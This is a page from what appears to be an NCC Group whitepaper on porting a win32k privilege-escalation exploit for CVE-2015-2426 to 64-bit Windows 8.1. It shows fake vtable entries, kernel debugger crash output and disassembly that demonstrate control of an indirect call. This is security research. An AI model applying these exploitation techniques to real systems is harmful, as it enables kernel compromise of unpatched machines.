nccgroup
freedom from doubt
6 Porting the exploit
We will now look at how I ported the original exploit to a more recent version of Windows 8.1 64-bit (July 2015).
6.1 Overview
For now, let's just craft the following fake vtable entries:
0x0000000042005000: 0xdeadbeefdeadbeef;
0x0000000042005008: 0xdeadbeefdeadbeef;
When DestroyDCompositionHwndTarget is called on the corrupted CHwndTargetProp, we get the following crash:
3: kd> !analyze -v
...
CONTEXT:  ffffd0011570dff0 -- (.cxr 0xffffd0011570dff0;r)
rax=0000000042005000 rbx=fffff901406ec550 rcx=fffff901406ec550
rdx=ffffe0006ad53880 rsi=0000000000000000 rdi=0000000000000001
rip=fffff960001a306c rsp=ffffd0011570ea20 rbp=ffffd0011570eb80
 r8=0000000000000001  r9=00000000ffffffff r10=0000000000000002
r11=ffffd0011570ea10 r12=0000000000000000 r13=00007ffe99461610
r14=0000000043000000 r15=00000000410007d0
iopl=0         nv up ei ng nz na pe nc
cs=0010  ss=0018  ds=002b  es=002b  fs=0053  gs=002b             efl=00010282
win32k!CWindowProp::RemoveAndDeleteProp+0xc:
fffff960`001a306c ff5008          call    qword ptr [rax+8]
ds:002b:00000000`42005008=deadbeefdeadbeef
...
STACK_TEXT:
ffffd001`1570ea20 fffff960`001a3212 : win32k!CWindowProp::RemoveAndDeleteProp+0xc
ffffd001`1570ea50 fffff960`001a3192 : win32k!_DetachWindowCompositionTarget+0x4a
ffffd001`1570ea80 fffff960`001a30bb : win32k!DetachWindowCompositionTarget+0xa2
ffffd001`1570ead0 fffff802`b8b604b3 : win32k!NtUserDestroyDCompositionHwndTarget+0x1f
ffffd001`1570eb00 00007ffe`9946161a : nt!KiSystemServiceCopyEnd+0x13
00000098`9d53fba8 00007ff7`c10b16d9 : USER32!NtUserDestroyDCompositionHwndTarget+0xa
00000098`9d53fbb0 00007ff7`c10b3438 : CVE_2015_2426!main+0x599
00000098`9d53fbb8 00000000`00000000 : CVE_2015_2426!`string'
We see that rax=0x0000000042005000, which is the address of our fake vtable. Let's analyse the function where the crash occurs:
01: kd> u win32k!CWindowProp::RemoveAndDeleteProp
02: win32k!CWindowProp::RemoveAndDeleteProp:
03: fffff960`001a3060 fff3            push    rbx
04: fffff960`001a3062 4883ec20        sub     rsp,20h
05: fffff960`001a3066 488b01          mov     rax,qword ptr [rcx] //get vtable
06: fffff960`001a3069 488bd9          mov     rbx,rcx
07: fffff960`001a306c ff5008          call    qword ptr [rax+8] //CHwndTargetProp::GetAtom()
NCC Group | Page 11 © Copyright 2015 NCC Group